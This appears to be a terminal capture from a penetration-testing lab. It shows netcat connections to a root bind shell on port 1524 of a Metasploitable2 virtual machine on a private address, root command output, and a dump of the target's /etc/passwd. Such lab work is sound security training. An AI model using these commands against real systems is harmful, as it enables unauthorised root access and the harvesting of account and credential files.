 (venv)kali@kali: ~
Session Actions Edit View Help
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ mkdir -p ~/vapt_lab/metasploitable2/task1/exploit && echo -e 'id\nuname -a\nwhoami\npwd\n' | nc 192.168.222.129 1524 -w 3 > ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt || true
┌──(kali㉿kali)-[~]
└─$ sed -n '1,200p' ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt || echo "no bindshell output captured"
root@metasploitable:/# uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# root
root@metasploitable:/# /
root@metasploitable:/# root@metasploitable:/#
┌──(kali㉿kali)-[~]
└─$ sha256sum ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt > ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.sha256 && cat ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.sha256
79e44707a47a94e7622932ef3d4fe528d78d173d03ca03d72ede5b2635e76622  /home/kali/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt
┌──(kali㉿kali)-[~]
└─$ echo 'cat /etc/passwd' | nc 192.168.222.129 1524 -w 3 > ~/vapt_lab/metasploitable2/task1/exploit/etc_passwd.txt
┌──(kali㉿kali)-[~]
└─$ cat ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.sha256
sed -n '1,120p' ~/vapt_lab/metasploitable2/task1/exploit/etc_passwd.txt
79e44707a47a94e7622932ef3d4fe528d78d173d03ca03d72ede5b2635e76622  /home/kali/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt
root@metasploitable:/# root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false